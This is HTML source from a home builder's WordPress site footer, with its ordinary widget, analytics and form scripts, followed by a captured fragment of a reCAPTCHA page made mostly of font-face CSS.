<li id="menu-item-42323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42323"><a href="http://homesofintegrityconstruction.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div></div>

	
	
		<div class="footer-box span_1_of_5 col col-3"><div id="nav_menu-4" class="wpex-bordered-list footer-widget widget wpex-pb-40 wpex-clr widget_nav_menu"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Tools</div><div class="menu-tools-container"><ul id="menu-tools" class="menu"><li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="http://homesofintegrityconstruction.com/program-details-for-real-estate-agents/">Agent Information</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3125"><a href="http://homesofintegrityconstruction.com/trade-portal/">Trade Portal</a></li>
<li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="http://homesofintegrityconstruction.com/job-opportunities/">Job Opportunities</a></li>
</ul></div></div></div>

	
	
		<div class="footer-box span_1_of_5 col col-4"><div id="text-2" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Contact Us</div>			<div class="textwidget"><div class="vcard">
<div class="adr">
<div class="street-address">3448 US Hwy 17 S</div>
<p><span class="locality">Richmond Hill</span> <span class="region">GA</span> <span class="postal-code">31324</span><br />
<span class="tel">(912) 727-2920</span>
</div>
</div>
</div>
		</div></div>

	
	
		<div class="footer-box span_1_of_5 col col-5"><div id="wpex_fontawesome_social_widget-2" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_fontawesome_social_widget"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Connect With Us</div><style>#wpex_fontawesome_social_widget-2 .wpex-social-btn{font-size:24px;height:36px;width:36px;border-radius:3px;}</style><div class="wpex-fa-social-widget"><ul class="wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-text-md"><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://www.facebook.com/HomesofIntegrity" title="Facebook" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a></li><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://vimeo.com/hoiconstruction" title="Vimeo" class="wpex-vimeo wpex-social-btn wpex-social-btn-no-style" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-vimeo" aria-hidden="true"></span><span class="screen-reader-text">Vimeo</span></a></li></ul></div></div><div id="text-4" class="footer-widget widget wpex-pb-40 wpex-clr widget_text">			<div class="textwidget"><script type='text/javascript'>(function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://widget.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({ c: '7f348883-b335-4cd4-b833-12426412577f', f: true }); done = true; } }; })();</script></div>
		</div></div>

	
	
	
</div>
</div>

	        
	    </footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-md-text-left wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-md-flex wpex-md-justify-between wpex-md-items-center">
<div id="copyright" class="wpex-last-mb-0"><p>All content is considered reliable; however, availability, pricing, floor plans, specifications, standard features and community amenities are subject to change and without notice. Plans are shown as representations only and may contain features and options that are not standard for all models or communities. Square footage and dimensions are approximate. All plans are property of Homes of Integrity Construction, Inc and should not be reproduced or reprinted without permission. Under the Fair Housing Act, Homes of Integrity Construction, Inc. does not discriminate on the basis of race, religion, color, national origin, sex, handicap or familial status.</p>
<img data-src="/wp-content/uploads/2023/10/equal-housing-opportunity-small-1-2.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 65px; --smush-placeholder-aspect-ratio: 65/65;" /><noscript><img src="/wp-content/uploads/2023/10/equal-housing-opportunity-small-1-2.png" /></noscript> <img data-src="/wp-content/uploads/2023/10/home-builders-association-of-savannah-small-1-2.png" style="--smush-placeholder-width: 65px; --smush-placeholder-aspect-ratio: 65/65;padding-right:10px" src="[data-uri]" class="lazyload" /><noscript><img src="/wp-content/uploads/2023/10/home-builders-association-of-savannah-small-1-2.png" style="padding-right:10px" /></noscript> <img data-src="/wp-content/uploads/2023/10/national-association-of-home-builders-small-1-2.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 65px; --smush-placeholder-aspect-ratio: 65/65;" /><noscript><img src="/wp-content/uploads/2023/10/national-association-of-home-builders-small-1-2.png" /></noscript> <img data-src="/wp-content/uploads/2023/10/quality-home-builders-warranty-logo-2.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 65px; --smush-placeholder-aspect-ratio: 65/65;" /><noscript><img src="/wp-content/uploads/2023/10/quality-home-builders-warranty-logo-2.png" /></noscript>
<p>© Copyright 2026 Homes of Integrity Construction </div>
</div></div>

		
	</div>



	</div>

	
</div>




<div id="mobile-menu-search" class="wpex-hidden">
		<form method="get" action="http://homesofintegrityconstruction.com/" class="mobile-menu-searchform">
		<label class="wpex-text-current">
			<span class="screen-reader-text">Search</span>
			<input type="search" name="s" autocomplete="off" placeholder="Search">
								</label>
		<button type="submit" class="searchform-submit theme-button"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
	</form>
</div>

<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Total-Child/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script src="//app.lassocrm.com/analytics.js" type="text/javascript"></script>
<script type="text/javascript">
<!--
var LassoCRM = LassoCRM || {};
(function(ns){
    ns.tracker = new LassoAnalytics('LAS-624923-02');
})(LassoCRM);
try {
    LassoCRM.tracker.setTrackingDomain("//app.lassocrm.com");
    LassoCRM.tracker.init();  // initializes the tracker
    LassoCRM.tracker.track(); // track() records the page visit with the current page title, to record multiple visits call repeatedly.
    LassoCRM.tracker.patchRegistrationForms();
} catch(error) {}
-->
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '6eb55e98-48c8-45b7-9fda-98d3d6856d6f', f: true }); done = true; } }; })();</script>        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title"></h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>
                            <p class="wpdm-placeholder">
                                [ Placeholder content for popup link ]
                                <a href="https://www.wpdownloadmanager.com/">WordPress Download Manager - Best Download Management Plugin</a>
                            </p>
                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="http://homesofintegrityconstruction.com/wp-content/plugins/download-manager/assets/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery.post(this.href,{mode:'popup'}, function (res) {
                        jQuery('#wpdm-modal-body').html(res);
                    });
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
            .wpdm-placeholder{
                display: none;
            }
        </style>
    <script src="http://homesofintegrityconstruction.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"http://homesofintegrityconstruction.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="http://homesofintegrityconstruction.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script src="http://homesofintegrityconstruction.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="http://homesofintegrityconstruction.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script src="http://homesofintegrityconstruction.com/wp-content/themes/Total/assets/js/frontend/wp/comment-reply.min.js?ver=2.7.0" id="wpex-comment-reply-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"standard","hasStickyMobileHeader":"","stickyHeaderBreakPoint":"960","selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"\u003E\u003C/span\u003E"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="http://homesofintegrityconstruction.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.10" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#site-navigation, #mobile-menu-search","side":"left","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
//# sourceURL=wpex-mobile-menu-sidr-js-extra
</script>
<script src="http://homesofintegrityconstruction.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.10" id="wpex-mobile-menu-sidr-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le6o84bAAAAAPUSKyuq7EesxpPCGTs5oWfUZqu5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="http://homesofintegrityconstruction.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6Le6o84bAAAAAPUSKyuq7EesxpPCGTs5oWfUZqu5","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
</script>
<script src="http://homesofintegrityconstruction.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script src="http://homesofintegrityconstruction.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.16.5" id="smush-lazy-load-js"></script>
<script src="http://homesofintegrityconstruction.com/wp-content/themes/Total/assets/js/frontend/social-share.min.js?ver=5.10" id="wpex-social-share-js"></script>
<script defer='defer' src="http://homesofintegrityconstruction.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="http://homesofintegrityconstruction.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"77c1f7e10d2a68b75bcbef8db0d75684"},"ajax":{"ajaxurl":"http://homesofintegrityconstruction.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"9dbc7aaf31","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"http://homesofintegrityconstruction.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"84556b7466"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="http://homesofintegrityconstruction.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script></script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {jQuery('#input_1_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6o84bAAAAAPUSKyuq7EesxpPCGTs5oWfUZqu5&co=aHR0cDovL2hvbWVzb2ZpbnRlZ3JpdHljb25zdHJ1Y3Rpb24uY29tOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4rm240ml9t4h
body_size: 48481
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
